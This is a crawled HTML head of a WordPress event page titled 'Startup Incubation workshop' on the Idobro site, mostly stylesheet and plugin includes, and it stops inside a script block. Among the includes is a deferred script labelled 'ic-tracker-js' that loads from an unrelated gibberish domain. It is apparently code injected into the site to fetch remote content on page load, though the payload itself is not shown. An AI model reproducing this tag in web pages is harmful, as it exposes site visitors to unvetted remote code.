

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.idobro.com/startup-incubation-workshop/
body_size: 31069
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
 
    <meta charset="UTF-8"> 
    <meta name="author" content="">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        	
<title>Startup Incubation workshop &#8211; Idobro</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Idobro &raquo; Feed" href="https://www.idobro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Idobro &raquo; Comments Feed" href="https://www.idobro.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Idobro &raquo; iCal Feed" href="https://www.idobro.com/impact-calendar/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.idobro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.idobro.com%2Fstartup-incubation-workshop%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.idobro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.idobro.com%2Fstartup-incubation-workshop%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.idobro.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='nd_elements_style-css' href='https://www.idobro.com/wp-content/plugins/nd-elements/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nd_options_style-css' href='https://www.idobro.com/wp-content/plugins/nd-shortcodes/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nd_options_font_family_h-css' href='https://fonts.googleapis.com/css?family=Jost%3A300%2C400%2C500%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nd_options_font_family_p-css' href='https://fonts.googleapis.com/css?family=Jost%3A300%2C400%2C500%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nd_options_font_family_third-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.idobro.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.idobro.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://www.idobro.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='give-styles-css' href='https://www.idobro.com/wp-content/plugins/give/assets/dist/css/give.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://www.idobro.com/wp-content/plugins/give/assets/dist/css/give-donation-summary.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='nicdark-style-css' href='https://www.idobro.com/wp-content/themes/ngo/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nicdark-fonts-css' href='//fonts.googleapis.com/css?family=Jost%3A300%2C400%2C500%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.idobro.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.idobro.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.idobro.com/wp-content/uploads/pum/pum-site-styles.css?generated=1750685206&#038;ver=1.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.idobro.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.idobro.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-7{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-7 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-13332 .elementor-element.elementor-element-bc041e1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-13332 .elementor-element.elementor-element-bc041e1 > .elementor-background-overlay{background-image:url("https://www.idobro.com/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-30-at-1.37.37-PM.jpeg");opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13332 .elementor-element.elementor-element-bc041e1 .elementor-background-overlay{filter:brightness( 51% ) contrast( 131% ) saturate( 0% ) blur( 0px ) hue-rotate( 0deg );}.elementor-13332 .elementor-element.elementor-element-bc041e1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-13332 .elementor-element.elementor-element-27e735a{text-align:center;}.elementor-13332 .elementor-element.elementor-element-27e735a .elementor-heading-title{font-size:60px;font-weight:bold;color:#FFFFFF;}.elementor-13332 .elementor-element.elementor-element-e5161bb{margin-top:40px;margin-bottom:40px;}.elementor-13332 .elementor-element.elementor-element-83f1582 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-13332 .elementor-element.elementor-element-6595574{text-align:start;}.elementor-13332 .elementor-element.elementor-element-5a3cc9c{margin-top:10px;margin-bottom:10px;}.elementor-13332 .elementor-element.elementor-element-ff320bd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-13332 .elementor-element.elementor-element-0077c6c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-13332 .elementor-element.elementor-element-0077c6c{columns:1;font-size:18px;}.elementor-13332 .elementor-element.elementor-element-8cfa1c3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-13332 .elementor-element.elementor-element-8cfa1c3{columns:1;font-size:18px;}.elementor-13332 .elementor-element.elementor-element-6acd814{columns:1;font-size:18px;}.elementor-13332 .elementor-element.elementor-element-d9127d8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-13332 .elementor-element.elementor-element-d9127d8{columns:1;font-size:26px;}.elementor-13332 .elementor-element.elementor-element-f602e71 > .elementor-widget-container{margin:-20px -20px -20px -20px;padding:0px 0px 0px 0px;}.elementor-13332 .elementor-element.elementor-element-f602e71{columns:1;font-size:18px;}.elementor-13332 .elementor-element.elementor-element-56223b0{margin-top:0px;margin-bottom:0px;padding:30px 0px 30px 0px;}.elementor-13332 .elementor-element.elementor-element-26d7ddc .elementor-button{background-color:#000000;fill:#FFFFFF;color:#FFFFFF;}.elementor-13332 .elementor-element.elementor-element-bf5a29b{columns:1;font-size:18px;}.elementor-13332 .elementor-element.elementor-element-c63708a:not(.elementor-motion-effects-element-type-background), .elementor-13332 .elementor-element.elementor-element-c63708a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#008864;}.elementor-13332 .elementor-element.elementor-element-c63708a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 0px 0px 0px;}.elementor-13332 .elementor-element.elementor-element-c63708a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13332 .elementor-element.elementor-element-f5072e4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-13332 .elementor-element.elementor-element-f5072e4{columns:1;text-align:center;font-size:26px;color:#FFFFFF;}.elementor-13332 .elementor-element.elementor-element-e15d6c0:not(.elementor-motion-effects-element-type-background), .elementor-13332 .elementor-element.elementor-element-e15d6c0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#008864;}.elementor-13332 .elementor-element.elementor-element-e15d6c0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 40px 0px;}.elementor-13332 .elementor-element.elementor-element-e15d6c0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13332 .elementor-element.elementor-element-ec79296 .elementor-icon-box-wrapper{align-items:start;gap:15px;}.elementor-13332 .elementor-element.elementor-element-ec79296.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-13332 .elementor-element.elementor-element-ec79296.elementor-view-framed .elementor-icon, .elementor-13332 .elementor-element.elementor-element-ec79296.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-13332 .elementor-element.elementor-element-ec79296 .elementor-icon{font-size:43px;}.elementor-13332 .elementor-element.elementor-element-ec79296 .elementor-icon-box-title, .elementor-13332 .elementor-element.elementor-element-ec79296 .elementor-icon-box-title a{font-size:16px;font-weight:500;}.elementor-13332 .elementor-element.elementor-element-ec79296 .elementor-icon-box-title{color:#FFFFFF;}.elementor-13332 .elementor-element.elementor-element-a599c0a .elementor-icon-box-wrapper{align-items:start;gap:15px;}.elementor-13332 .elementor-element.elementor-element-a599c0a.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-13332 .elementor-element.elementor-element-a599c0a.elementor-view-framed .elementor-icon, .elementor-13332 .elementor-element.elementor-element-a599c0a.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-13332 .elementor-element.elementor-element-a599c0a .elementor-icon{font-size:43px;}.elementor-13332 .elementor-element.elementor-element-a599c0a .elementor-icon-box-title, .elementor-13332 .elementor-element.elementor-element-a599c0a .elementor-icon-box-title a{font-size:16px;font-weight:500;}.elementor-13332 .elementor-element.elementor-element-a599c0a .elementor-icon-box-title{color:#FFFFFF;}.elementor-13332 .elementor-element.elementor-element-ba7a76c .elementor-icon-box-wrapper{align-items:start;gap:15px;}.elementor-13332 .elementor-element.elementor-element-ba7a76c.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-13332 .elementor-element.elementor-element-ba7a76c.elementor-view-framed .elementor-icon, .elementor-13332 .elementor-element.elementor-element-ba7a76c.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-13332 .elementor-element.elementor-element-ba7a76c .elementor-icon{font-size:43px;}.elementor-13332 .elementor-element.elementor-element-ba7a76c .elementor-icon-box-title, .elementor-13332 .elementor-element.elementor-element-ba7a76c .elementor-icon-box-title a{font-size:16px;font-weight:500;}.elementor-13332 .elementor-element.elementor-element-ba7a76c .elementor-icon-box-title{color:#FFFFFF;}.elementor-13332 .elementor-element.elementor-element-349a526 .elementor-icon-box-wrapper{align-items:start;gap:15px;}.elementor-13332 .elementor-element.elementor-element-349a526.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-13332 .elementor-element.elementor-element-349a526.elementor-view-framed .elementor-icon, .elementor-13332 .elementor-element.elementor-element-349a526.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-13332 .elementor-element.elementor-element-349a526 .elementor-icon{font-size:43px;}.elementor-13332 .elementor-element.elementor-element-349a526 .elementor-icon-box-title, .elementor-13332 .elementor-element.elementor-element-349a526 .elementor-icon-box-title a{font-size:16px;font-weight:500;}.elementor-13332 .elementor-element.elementor-element-349a526 .elementor-icon-box-title{color:#FFFFFF;}.elementor-13332 .elementor-element.elementor-element-2a77551{margin-top:20px;margin-bottom:20px;}.elementor-13332 .elementor-element.elementor-element-701a04c .elementor-button{background-color:#000000;fill:#FFFFFF;color:#FFFFFF;}.elementor-13332 .elementor-element.elementor-element-fb2185a{margin-top:20px;margin-bottom:20px;}.elementor-13332 .elementor-element.elementor-element-2b666ca .elementor-button{background-color:#000000;fill:#FFFFFF;color:#FFFFFF;}body.elementor-page-13332{padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-13332 .elementor-element.elementor-element-83f1582{width:100%;}}@media(max-width:1024px){.elementor-13332 .elementor-element.elementor-element-27e735a{text-align:center;}}@media(max-width:767px){.elementor-13332 .elementor-element.elementor-element-27e735a .elementor-heading-title{font-size:40px;}}@media(max-width:1024px) and (min-width:768px){.elementor-13332 .elementor-element.elementor-element-48072ad{width:100%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-pro-css' href='https://www.idobro.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.idobro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.6.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.idobro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.idobro.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.idobro.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.idobro.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.idobro.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742230924' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.idobro.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742230931' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.idobro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.idobro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.idobro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.idobro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://fsdotiototakkaakkal.com/clad?ts=1768396852" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.idobro.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.idobro.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.idobro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.idobro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
